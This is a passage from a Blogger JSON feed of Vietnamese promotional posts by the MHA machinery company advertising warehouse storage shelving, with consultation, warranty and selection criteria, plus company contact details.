margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"400\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s640\/ke-de-khuon-mau.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; Xem thêm: \u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html\" target=\"_blank\"\u003Ekệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EHỗ trợ tư vấn miễn phí, chi tiết\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDù bạn là người chưa có nhiều kiến thức, hay chưa có nhiều\nkinh nghiệm trong sử dụng sản phẩm \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html\" target=\"_blank\"\u003Ekệ hàng\u003C\/a\u003E\u003Cspan id=\"goog_1116576025\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E\u003Cspan id=\"goog_1116576026\"\u003E\u003C\/span\u003E\u003C\/b\u003E, kệ kho thì bạn có thể hoàn toàn yên\ntâm vì MHA có cả đội ngũ chuyên viên tư vấn rất am hiểu về sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhách hàng cung cấp cho chúng tôi về lĩnh vực bạn hoạt động,\ncũng như là các yêu cầu mong muốn, từ đó đội ngũ tư vấn sẽ cung cấp thông số kỹ\nthuật, cách sử dụng hợp lý, các chọn sản phẩm nào tốt nhất cho doanh nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Chế độ bảo hành, bảo trì\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với các công ty, quá trình sản xuất gặp phải vấn đề sẽ\ngây ra hậu quả vô cùng nghiêm trong. Hiểu được điều này nên những sản phẩm\nchúng tôi cung cấp, trước khi bàn giao cho khách hàng đã được qua khâu kiểm tra\nnghiêm ngặt để hạn chế tối đa các lỗi phát sinh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới những hư hỏng nhó, MHA có thể hướng dẫn khách hàng sửa\nchữa ngay khi nhận được phản hồi bao hỏng. Còn đối với những hư hại khó hơn,\nchúng tôi sẽ có những biện pháp khắc phục sớm nhất, đảm bảo dây chuyền sản xuất\nkhông bị trì trệ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐây là những lý do chính mà tôi nghĩ MHA đủ sức để thuyết phục\nkhách hàng sử dụng sản phẩm, và lựa chọn hợp tác lâu dài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra, công ty MHA còn hoạt động mạnh trong các lĩnh vực:\n\u003Cb\u003E\u003Ca href=\"http:\/\/dogajig.com\/\" target=\"_blank\"\u003Egia công đồ gá\u003C\/a\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/\" target=\"_blank\"\u003Ebàn thao tác công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELiên hệ ngay với chúng tôi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px rgb(255 , 255 , 255); border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmail:\u0026nbsp;\u003Ca href=\"mailto:kinhdoanh@cokhimha.com\" style=\"background: 0px 0px; border: 0px; color: #f34e4e; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4634837745607677094\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html","title":"Tại sao nên chọn sản kệ để hàng MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5762778154595966946"},"published":{"$t":"2019-11-12T20:14:00.000-08:00"},"updated":{"$t":"2019-11-12T20:14:47.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"}],"title":{"type":"text","$t":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới việc sử dụng những\nchiếc \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E nhiều tầng, kho hàng được sắp xếp một cách khoa học, lưu trữ\nđược nhiều hàng hóa hơn nhưng vẫn đảm bảo được độ thẩm mỹ, tận dụng được không\ngian của kho. Bên cạnh đó, mỗi doanh nghiệp sẽ có những yêu cầu riêng về thông\nsố kỹ thuật, kiểu dáng sao cho phù hợp nhất với mục đích sử dụng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s1600\/gia-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"960\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s640\/gia-de-hang-trong-kho-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiêu chí chọn kệ để hàng cho doanh nghiệp\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Hình thức nhập, xuất kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMỗi đơn vị sẽ hoạt động trong các lĩnh vực khác nhau, đồng\nnghĩa với việc các thiết kế kệ hàng sao cho phù hợp, đáp ứng được những tiêu\nchí mà khách hàng đề ra, nhằm tạo điều kiện thuận lợi cho nhân viên quản lý\nkho, trong quá trình sắp xếp và lưu trữ. Hạn chế tình trạng, hàng hóa lộn xộn,\ngây cản trở trong quá trình kiểm soát và sắp xếp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u003C\/b\u003E \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Kích thước kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETuy vào diện tích cố định của mỗi kho hàng, bạn nên chọn lựa\nkệ để hàng sao cho phù hợp với diện tích, đảm bảo lối di chuyển, lắp đặt chiều\ncao kệ tương ứng với chiều cao kho.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Trọng tải hàng hóa\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EViệc lựa chọn loại kệ để hàng phù hợp với trọng lượng hàng\nhóa của đơn vị vừa giúp tận dụng tối đa tài nguyên, còn nâng cao tuổi thọ sử dụng\ncủa sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn đang phân vân khi chọn nơi cung cấp sản phẩm. Hãy đến với\ncông ty MHA, chúng tôi đảm bảo sẽ cung cấp sản phẩm phù hợp, chất lượng nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"color: #1c1e21; line-height: 107%;\"\u003E\u003Cbr style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem thêm một số sản phẩm\nkhác của công ty chúng tôi: \u003Cb\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/\" target=\"_blank\"\u003Ebăng tải công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5762778154595966946\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html","title":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s72-c\/gia-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4141707191109135528"},"published":{"$t":"2019-10-08T00:19:00.001-07:00"},"updated":{"$t":"2019-10-08T00:24:52.869-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Phân loại kệ để hàng phổ biến hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHiện nay, sử dụng \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E như một phần tất yếu trong các\ncông ty, xí nghiệp, siêu thị…Mỗi ngành hàng, lĩnh vực sẽ có những kiểu dáng ,\nkích thước, cấu tạo của sản phẩm khác nhau sao cho phù hợp với mục đích. Bài viết\ndưới đây sẽ giúp bạn hiểu rõ hơn về từng loại giá kệ hàng, kệ kho được ứng dụng\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Evào từng nhu cầu khác nhau. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhân loại kệ hàng phổ biến hiện nay\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 